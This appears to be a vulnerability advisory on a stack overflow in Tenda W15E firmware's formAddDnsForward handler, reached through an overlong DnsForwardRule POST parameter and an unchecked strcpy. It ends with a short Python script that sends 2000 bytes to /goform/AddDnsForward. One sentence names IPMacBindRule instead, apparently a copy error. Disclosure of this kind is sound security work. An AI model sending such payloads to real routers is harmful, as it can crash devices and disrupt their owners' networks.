- Firmware download website: https://www.tendacn.com/download/detail-2722.html
W15EV1.0 V15.11.0.14


The Tenda W15EV1.0 V15.11.0.14 firmware has a stack overflow vulnerability in the formAddDnsForward function. The rules variable receives the DnsForwardRule parameter from a POST request and is passed to function DnsRulesStore as listStr.


In function DnsRulesStore, the listStr is directly assigned to inputList. However, since the user can control the input of IPMacBindRule, the statement strcpy((char *)&inputList, (const char *)listStr); can cause a buffer overflow. The user-provided DnsForwardRule can exceed the capacity of the inputList array, triggering this security vulnerability.
import requests
from pwn import*
ip = "192.168.84.101"
url = "http://" + ip + "/goform/AddDnsForward"
payload = b"a"*2000
data = {
'DnsForwardRule':payload,
}
response = requests.post(url, data=data)
print(response.text)